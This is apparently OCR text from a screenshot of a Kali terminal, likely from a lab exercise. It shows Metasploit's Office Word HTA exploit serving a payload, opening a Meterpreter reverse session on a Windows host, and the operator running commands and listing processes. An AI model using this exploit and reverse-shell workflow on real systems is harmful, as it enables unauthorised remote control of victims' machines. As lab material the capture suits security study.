 1 2 3 4 2 3:07
kali@kali: ~
File Actions Edit View Help
[*] Using URL: http://192.168.100.15:8080/default.hta
[*] Server started.
[*] Sending stage (177734 bytes) to 192.168.100.13
[*] Meterpreter session 1 opened (192.168.100.15:4444 → 192.168.100.13:51798) at 2025-04-12 03:00:33 -0400
/home/kali/.msf4/local/msf.doc /var/www/html
msf6 exploit(windows/fileformat/office_word_hta) > sessions -i l
[-] Invalid session identifier: l
msf6 exploit(windows/fileformat/office_word_hta) > sessions -i 1
[*] Starting interaction with 1...
msf.doc
meterpreter > pwd
C:\Windows\system32
meterpreter > execute -f notepad.exe
Process 3880 created.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
92 4 Registry x64 0
304 4 smss.exe x64 0
368 628 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
412 400 csrss.exe x64 0
488 400 wininit.exe x64 0
496 480 csrss.exe x64 1
556 480 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
600 628 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
624 628 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
628 488 services.exe x64 0
648 488 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
660 628 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
748 628 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
756 748 SearchApp.exe x64 1 DESKTOP-K8GCTSA\Administrator C:\Windows\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe
768 556 fontdrvhost.exe x64 1 Font Driver Host\UMFD-1 C:\Windows\System32\fontdrvhost.exe
772 488 fontdrvhost.exe x64 0 Font Driver Host\UMFD-0 C:\Windows\System32\fontdrvhost.exe
872 628 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
948 556 dwm.exe x64 1 Window Manager\DWM-1 C:\Windows\System32\dwm.exe
988 3528 conhost.exe x64 1 DESKTOP-K8GCTSA\Administrator C:\Windows\System32\conhost.exe
1072 8188 msedgewebview2.exe x64 1 DESKTOP-K8GCTSA\Administrator C:\Program Files (x86)\Microsoft\EdgeWebView\Application\135.0.3179.54\msedgewebview2.exe
1144 628 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1156 6036 chrome.exe x64 1 DESKTOP-K8GCTSA\Administrator C:\Program Files\Google\Chrome\Application\chrome.exe
1260 628 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe